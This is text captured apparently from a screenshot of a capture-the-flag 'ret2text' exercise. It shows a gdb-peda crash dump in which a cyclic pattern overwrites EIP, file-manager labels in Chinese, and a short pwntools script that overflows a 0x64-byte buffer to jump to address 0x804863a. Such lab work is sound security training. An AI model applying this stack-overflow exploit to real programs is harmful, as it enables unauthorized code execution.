 gdb-peda$ c
Continuing.
There is something amazing here, do you know anything?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Maybe I will tell you next time !
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffacac ("Maybe I will tell you next time !")
EDX: 0xf7fad890 --> 0x0
ESI: 0xf7fac000 --> 0x1d9d6c
EDI: 0xf7fac000 --> 0x1d9d6c
EBP: 0x62616163 ('caab')
ESP: 0xffffd280 ("eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
EIP: 0x62616164 ('daab')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x62616164
[------------------------------------stack-------------------------------------]
0000| 0xffffd280 ("eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0004| 0xffffd284 ("faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0008| 0xffffd288 ("gaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0012| 0xffffd28c ("haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0016| 0xffffd290 ("iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0020| 0xffffd294 ("jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0024| 0xffffd298 ("kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0028| 0xffffd29c ("laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x62616164 in ?? ()
gdb-peda$
主文件夹 桌面 CTF
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
1.py
peda-session-ret2text.txt
pwndbg-dev
test
test.c
打开(O)
1.py
保存(S)
from pwn import *
target = 0x804863a
p.sendline('A' * (0x64+4) + p32(target))
p.interactive()
Python 制表符宽度：8 第 5 行，第 16 列
Cyberangel